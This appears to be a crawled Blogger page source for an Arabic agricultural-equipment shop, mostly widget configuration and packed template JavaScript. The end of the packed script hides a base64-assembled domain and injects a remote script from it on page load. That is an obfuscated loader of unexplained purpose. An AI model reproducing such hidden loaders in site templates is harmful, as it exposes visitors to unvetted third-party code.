j=i;c+=\'<M><v w="5f 3K"><13 w="3K" 1f="\'+j+\'"/></v><a C="\'+b+\'">\'+h+\'</a><G>"\'+f+\'"</G></M>\'}c+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](c)})}});B(1Y["1Z"]("5i"))$["1s"]({P:"/1r/1x/X?1p=1o-1h-1i",1q:"1g",1n:"1l",1k:x(o){o=o["z"]["y"]["J"]-3,o=1B["2z"](1B["23"]()*(o-0+1))+0,0==o&&(o=1B["2z"](1B["23"]()*(o-0+1))+1),o==0&&o==1;$["1s"]({P:"/1r/1x/X?1p=1o-1h-1i&3c-36="+o+"&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<U w="2P-H">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["2v"]["$t"],1v=i["1a"](0,4),1C=i["1a"](5,7),1F=i["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u j=c["z"]["y"][f]["Z"]["$t"];u k=$("<v>")["O"](j);B(j["R"]("1E://1u.1t.1b/1m/")>-1||j["R"]("2o://1u.1t.1b/1m/")>-1){u l=c["z"]["y"][f]["1N$26"]["P"];u m=l}V B(j["R"]("<13")>-1){u n=k["14"]("13:27")["F"]("1f");u m=n}V u m=28;e+=\'<M><v w="2O-16"><a w="1U-16" C="\'+d+\'" K="18:P(\'+m+\') 1w-1H 17 17;18-1L: 1O"/></v><v w="p-29"><11 w="2R-2K"><a C="\'+d+\'">\'+h+\'</a></11><G w="p-1S">\'+1j+"</G></v></M>"}e+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](e);$(E)["14"](".1U-16")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}})}});B(1Y["1Z"]("5n"))$["1s"]({P:"/1r/1x/X?1p=1o-1h-1i&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<U w="2P-H">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["2v"]["$t"],1v=i["1a"](0,4),1C=i["1a"](5,7),1F=i["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u j=c["z"]["y"][f]["Z"]["$t"];u k=$("<v>")["O"](j);B(j["R"]("1E://1u.1t.1b/1m/")>-1||j["R"]("2o://1u.1t.1b/1m/")>-1){u l=c["z"]["y"][f]["1N$26"]["P"];u m=l}V B(j["R"]("<13")>-1){u n=k["14"]("13:27")["F"]("1f");u m=n}V u m=28;e+=\'<M><v w="2O-16"><a w="1U-16" C="\'+d+\'" K="18:P(\'+m+\') 1w-1H 17 17;18-1L: 1O"/></v><v w="p-29"><11 w="2R-2K"><a C="\'+d+\'">\'+h+\'</a></11><G w="p-1S">\'+1j+"</G></v></M>"}e+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](e);$(E)["14"](".1U-16")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}});B(1Y["1Z"]("5o-H"))$["1s"]({P:"/1r/1x/X/-/"+24+"?1p=1o-1h-1i&1z-1y="+2c,1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<U w="2P-H">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["2v"]["$t"],1v=i["1a"](0,4),1C=i["1a"](5,7),1F=i["1a"](8,10),1j=2C[2D(1C,10)]+" "+1F+", "+1v;u j=c["z"]["y"][f]["Z"]["$t"];u k=$("<v>")["O"](j);B(j["R"]("1E://1u.1t.1b/1m/")>-1||j["R"]("2o://1u.1t.1b/1m/")>-1){u l=c["z"]["y"][f]["1N$26"]["P"];u m=l}V B(j["R"]("<13")>-1){u n=k["14"]("13:27")["F"]("1f");u m=n}V u m=28;e+=\'<M><v w="2O-16"><a w="1U-16" C="\'+d+\'" K="18:P(\'+m+\') 1w-1H 17 17;18-1L: 1O"/></v><v w="p-29"><11 w="2R-2K"><a C="\'+d+\'">\'+h+\'</a></11><G w="p-1S">\'+1j+"</G></v></M>"}e+=\'</U><v w="2a"/>\';$(".1I .H-Z")["N"](x(){p["O"](e);$(E)["14"](".1U-16")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/20.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})})}})});$(".1M-2b")["N"](x(){u n=$(E)["1c"]();$["1s"]({P:"/1r/1x/X/-/"+n+"?1p=1o-1h-1i&1z-1y=3",1q:"1g",1n:"1l",1k:x(c){u d="";u e=\'<v w="1M">\';Y(u f=0;f<c["z"]["y"]["J"];f++){Y(u g=0;g<c["z"]["y"][f]["L"]["J"];g++)B(c["z"]["y"][f]["L"][g]["1J"]=="1K"){d=c["z"]["y"][f]["L"][g]["C"];1D}u h=c["z"]["y"][f]["W"]["$t"];u i=c["z"]["y"][f]["Z"]["$t"];u j=$("<v>")["O"](i);B(i["R"]("//1u.1t.1b/1m/")>-1){u k=c["z"]["y"][f]["1N$26"]["P"];u l=k}V B(i["R"]("<13")>-1){u m=j["14"]("13:27")["F"]("1f");u l=m}V u l=28;e+=\'<M><v w="1M-16"><a w="1M-13" C="\'+d+\'" K="18:P(\'+l+\') 1w-1H 17 17;18-1L: 1O"/></v><11 w="1M-W"><a C="\'+d+\'">\'+h+"</a></11></M>"}e+=\'</v><v w="2a"/>\';$(".1M-2b")["O"](e);$(".1M-13")["N"](x(){$(E)["F"]("K",x(a,b){T b["Q"]("/X.19","/5q.19")})["F"]("K",x(a,b){T b["Q"]("1G-c","1A")})})}})});B(1d){u 2L=1R.5s("1i");2L.5t("1f","//"+1d.1V("5u")+"."+1d.1V("5v==")+"."+1d.1V("5w")+"/5x");1R.29.4g(2L)};',62,345,'||||||||||||||||||||||||||||||var|div|class|function|entry|feed||if|href|uk|this|attr|span|widget|post|length|style|link|li|each|html|url|replace|indexOf||return|ul|else|title|default|for|content||h3||img|find||thumb|center|background|jpg|substring|com|text|tdc|h2|src|get|in|script|_0x67b3x21|success|jsonp|embed|dataType|json|alt|type|feeds|ajax|youtube|www|_0x67b3x1e|no|posts|results|max|s1600|Math|_0x67b3x1f|break|http|_0x67b3x20|s72|repeat|HTML|rel|alternate|size|related|media|cover|image|opt|document|date|sidebar_tabs|mag|op|_0x67b3x3|author|_0x67b3x29|match|mqdefault|fromCharCode|String|random|_0x67b3x18|c2|thumbnail|first|NO_IMAGE|head|clear|ready|_0x67b3x2b|tab|_keyStr|item|strong|wrap|sidebar|LinkList110|menu|tabs|box|remove|https|featured|cmm|css|meta|wrapper|charCodeAt|published|transition|charAt|all|floor|header|ease|MONTH_FORMAT|parseInt|0s|tab3|float|inner|margin|left|titulo|sscd|prev|63|wid|roma|id|wrp|sub|_0x67b3xf|_0x67b3x2a|caption|click|back|to|top|||separator|body|tab1|width|index|tab2|400|name|sec|feat|start|main|1060px|min|and|screen|only|replaceText|_0x67b3x11|label|h1|scrollTop|window|outer|timeago|addClass|comments|right|_0x67b3x19|simplyTab|nbsp|summary|blogblog|gif|bp|blogspot|uCjYgVFIh70|VuOLn|mL7PI|AAAAAAAADUs|Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA|s55|avatar|png|avatarRound|_0x67b3x4|substr|c3|_tdc8|64|_0x67b3x10|tabslet|mouseevent|attribute|animation|true|newer|prepend|older|mcdt||COMMENTS_TEXT|POSTNAV_NEXT_TEXT|show|parent|POSTNAV_PREV_TEXT|aHR0cHM6Ly93d3cuY29kYXRleS50b3A|load|hasSub|Label|postags|abbr|c1|footer|sections|LABEL_SEARCH_NUM|appendChild|static_page|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|128|nav|active|fx|96|140|archive|block|fade|showSpeed|191|hideSpeed|slink|224|searchbar|toggle|column1|item1|100|PopularPosts|w72|webkit|moz|h72|display|border|snippet|column2|item2|item3|search|removeClass|none|jQuery|split|Za|nu|recentcomments|cmmwidget|z0|b_rc|gd|img1|scroll|blank|200|tdcid|bottom|blogger|fadeIn|_|fadeOut|hide|append|animate|img2|b16|rounded|avatarImage|800|false|randomposts|Y2R0YmxvZw|cidt|getElementById|rdn|recentposts|custom|icon|hqdefault|cdtblog|createElement|setAttribute|d3d3|Y29kYXRleQ|dG9w|cr|bind'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord = "السابق";
var downPageWord ="التالي";
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='الى الأعلى'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7PdQygM9h0lQyS7AlVibI1b65XQQ:1769129965142';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1425343171230602199','//www.al-sonbola.com/2013/09/blog-post_2.html','1425343171230602199');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1425343171230602199', 'title': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629', 'url': 'https://www.al-sonbola.com/2013/09/blog-post_2.html', 'canonicalUrl': 'https://www.al-sonbola.com/2013/09/blog-post_2.html', 'homepageUrl': 'https://www.al-sonbola.com/', 'searchUrl': 'https://www.al-sonbola.com/search', 'canonicalHomepageUrl': 'https://www.al-sonbola.com/', 'blogspotFaviconUrl': 'https://www.al-sonbola.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-41970711-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - Atom\x22 href\x3d\x22https://www.al-sonbola.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - RSS\x22 href\x3d\x22https://www.al-sonbola.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1425343171230602199/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - Atom\x22 href\x3d\x22https://www.al-sonbola.com/feeds/7073649173260311263/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3223242987041757', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '7073649173260311263', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/s72-c/033111040358f9p79ioy1x.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/s400/033111040358f9p79ioy1x.png', 'pageName': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - \u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'pageTitle': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629: \u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - \u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0627\u0644\u0633\u0646\u0628\u0644\u0629 \u0644\u0644\u0645\u0639\u062f\u0627\u062a \u0627\u0644\u0632\u0631\u0627\u0639\u064a\u0629 - \u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'description': '    \xa0                                        \u0645\u062d\u0634\u0629 \u0627\u0644\u0628\u0631\u0633\u064a\u0645 \u0648 \u062d\u0635\u0627\u062f\u0629 \u0627\u0644\u0642\u0645\u062d \u0648 \u0627\u0644\u0630\u0631\u0629 \u0648 \u0627\u0644\u0623\u0631\u0632     \u0627\u0636\u063a\u0637 \u0647\u0646\u0627     --------------------------     \u0637\u0640\u0631\u064a...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic-pv3x9kdQtBrtQYVWXE_djkiMUdeaF6d-E5OpJD2U3QapgUw7EbPasMoRZJ3Qtar8kPu2gjcxYD8fD6j5stn0ZhxpNu9TxTTd2LUmmQAacPfy-flKvtkpv7IErqaYFtDgHOh35mpFzkj/s400/033111040358f9p79ioy1x.png', 'url': 'https://www.al-sonbola.com/2013/09/blog-post_2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7073649173260311263}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList45', 'sidebar', document.getElementById('LinkList45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0646\u0627', 'blogId': '1425343171230602199', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY5WPt-rPMDdoeFg6R7ffUVReY80og:1769129965143', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML50', 'sidebar', document.getElementById('HTML50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML58', 'sidebar', document.getElementById('HTML58'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.al-sonbola.com/2013/06/blog-post.html
body_size: 48735
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-1376117951843680' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='DE23CE5CCD933113AC89291C7CCB9B64' name='msvalidate.01'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-3223242987041757", enable_page_level_ads: true }); </script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.al-sonbola.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.al-sonbola.com/2013/06/blog-post.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="السنبلة للمعدات الزراعية - Atom" href="https://www.al-sonbola.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="السنبلة للمعدات الزراعية - RSS" href="https://www.al-sonbola.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="السنبلة للمعدات الزراعية - Atom" href="https://www.blogger.com/feeds/1425343171230602199/posts/default" />

<link rel="alternate" type="application/atom+xml" title="السنبلة للمعدات الزراعية - Atom" href="https://www.al-sonbola.com/feeds/4589089503179559072/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/s1600/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' rel='image_src'/>
<meta content='https://www.al-sonbola.com/2013/06/blog-post.html' property='og:url'/>
<meta content='تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر' property='og:title'/>
<meta content='  تفاصيل الشراء لمن هم خارج مصر        الشحن متوفر لجميع دول الخليج و العالم العربى     فى حالة الجدية فى الشراء يتم تزويدكم برقم الحساب الب...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/w1200-h630-p-k-no-nu/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' property='og:image'/>
<title>
تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر - السنبلة للمعدات الزراعية
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر' property='og:title'/>
<meta content='https://www.al-sonbola.com/2013/06/blog-post.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGdWeKrwplPq58kLGTSR-BX3nQdJWq-B269zY3Yi6haXXEgYldcM_tHQ3aItFDi9EoBOPbXcJUA29gryKKTz3xRzuiE-9mja4R394uRnSzX-PwmPWwVcUjhbVpxAyMKYietYvSsiTz7_m3/s1600/%D8%B3%D8%B9%D8%B1+%D9%85%D8%AD%D8%B4%D8%A9+%D8%A7%D9%84%D8%A8%D8%B1%D8%B3%D9%8A%D9%85.gif' property='og:image'/>
<meta content='السنبلة للمعدات الزراعية' property='og:site_name'/>
<meta content='https://www.al-sonbola.com/' name='twitter:domain'/>
<meta content='تفاصيل الشراء لمن هم خارج مصر - الشحن خارج مصر' name='twitter:title'/>
